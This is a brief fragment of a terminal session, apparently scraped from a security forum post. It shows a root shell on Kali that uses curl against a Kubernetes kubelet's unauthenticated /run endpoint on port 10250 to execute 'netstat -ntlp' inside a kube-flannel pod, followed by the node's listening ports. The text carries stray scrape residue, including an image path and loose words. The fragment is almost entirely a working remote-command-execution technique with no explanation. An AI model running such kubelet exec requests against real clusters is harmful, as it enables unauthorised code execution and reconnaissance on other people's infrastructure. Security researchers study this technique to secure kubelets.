 root@kali:~# curl -k -XPOST "https://192.168.17.144:10250/run/kube-system/kube-flannel-ds-xwk2t/kube-flannel" -d "cmd=netstat -ntlp"
Active Internet connections (only servers)
Proto Recv-Q Send-Q Local Address Foreign Address State PID/Program name
tcp 0 0 192.168.122.1:53 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:22 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:631 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:25 0.0.0.0:* LISTEN -
主文件夹
tcp 0 0 127.0.0.1:36094 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:10248 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:10249 0.0.0.0:* LISTEN -
tcp 0 0 192.168.17.144:2379 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:2379 0.0.0.0:* LISTEN -
tcp 0 0 192.168.17.144:2380 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:2381 0.0.0.0:* LISTEN -
tcp 0 0 0.0.0.0:111 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:10257 0.0.0.0:* LISTEN -
tcp 0 0 127.0.0.1:10259 0.0.0.0:* LISTEN -
tcp6 0 0 :::22 :::* LISTEN -
tcp6 0 0 ::1:631 :::* LISTEN -
tcp6 0 0 ::1:25 :::* LISTEN -
tcp6 0 0 :::10250 :::* LISTEN -
tcp6 0 0 :::6443 :::* LISTEN -
tcp6 0 0 :::10251 :::* LISTEN -
tcp6 0 0 :::10252 :::* LISTEN -
tcp6 0 0 :::111 :::* LISTEN -
tcp6 0 0 :::10256 :::* LISTEN -
tcp6 0 0 :::30001 :::* LISTEN -
tcp6 0 0 :::30003 :::* LISTEN -
root@kali:~#
先知社区